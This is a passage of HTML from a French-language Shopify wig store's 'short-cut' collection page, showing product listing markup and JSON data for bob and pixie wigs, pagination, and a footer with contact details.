Wig","id":25167732211795,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040","width":800},{"alt":null,"id":25168009822291,"position":3,"preview_image":{"aspect_ratio":0.566,"height":2542,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/cdcdbf4b85e04bf59fe72e573604640c.thumbnail.0000000000.jpg?v=1692870137"},"aspect_ratio":0.563,"duration":11980,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.SD-480p-1.5Mbps-17659454.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.HD-1080p-7.2Mbps-17659454.mp4?v=0","width":610},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.HD-720p-4.5Mbps-17659454.mp4?v=0","width":406},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.m3u8?v=0","width":610}]},{"alt":"hairbs BOB Wig Baisi 13X4 Bouncy Wavy Frontal Lace Wig","id":31529458106451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-1213056694.png?v=1768000211"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-1213056694.png?v=1768000211","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé avec frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6998521512019" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte coupée à la machine BAISI Cherry" data-price="7900"  data-product-id="6998521512019">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-cherry-machine-made-short-cut-wig" title="Perruque courte coupée à la machine BAISI Cherry">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003_{width}x.jpg?v=1764315126"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003_500x.jpg?v=1764315126"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003_500x.jpg?v=1764315126" alt="BAISI HAIR Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-cherry-machine-made-short-cut-wig">
      
      <span class="prod-title">Perruque courte coupée à la machine BAISI Cherry</span>
    </a>
    
    <div product-id="6998521512019" product-handle="baisi-cherry-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$158.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$79.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6998521512019,"title":"Perruque courte coupée à la machine BAISI Cherry","handle":"baisi-cherry-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:50:51+08:00","created_at":"2023-06-13T18:03:59+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":15800,"compare_at_price_min":15800,"compare_at_price_max":15800,"compare_at_price_varies":false,"variants":[{"id":40826438516819,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000022","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI Cherry","public_title":null,"options":["Default Title"],"price":7900,"weight":0,"compare_at_price":15800,"inventory_quantity":-130,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003.jpg?v=1764315126","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075408467.jpg?v=1764315126","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075441235.jpg?v=1764315126","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-baisi-cherry-machine-made-short-cut-wig-1213056605.png?v=1768022410"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003.jpg?v=1764315126","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig","id":28331403509843,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003.jpg?v=1764315126"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003.jpg?v=1764315126","width":960},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig","id":28331403477075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075408467.jpg?v=1764315126"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075408467.jpg?v=1764315126","width":960},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig","id":28331403542611,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075441235.jpg?v=1764315126"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075441235.jpg?v=1764315126","width":960},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Caroline Machine Made Short Cut Wig Glueless Wig","id":31060150124627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-baisi-caroline-machine-made-short-cut-wig-glueless-wig-1193973065.jpg?v=1768550889","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Cherry Machine Made Short Cut Wig","id":31529474883667,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-baisi-cherry-machine-made-short-cut-wig-1213056605.png?v=1768022410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-baisi-cherry-machine-made-short-cut-wig-1213056605.png?v=1768022410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 41-60 de 292.</span>

  <div class="clear"></div>

  
    <div class="pagiprev">
      <a href="/fr/collections/short-cut?page=2" class="paginate_prev">
        
  
    <svg class="testament--apollo-left-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pagination .testament--apollo-left-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  


  
    
      <a href="/fr/collections/short-cut?page=1" title="">1</a>
    
  
    
      <a href="/fr/collections/short-cut?page=2" title="">2</a>
    
  
    
      
        <span class="current">3</span>
      
    
  
    
      <a href="/fr/collections/short-cut?page=4" title="">4</a>
    
  
    
      <a href="/fr/collections/short-cut?page=5" title="">5</a>
    
  
    
      
        &hellip;
      
    
  
    
      <a href="/fr/collections/short-cut?page=15" title="">15</a>
    
  
  
    <div class="paginext">
      <a href="/fr/collections/short-cut?page=4" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
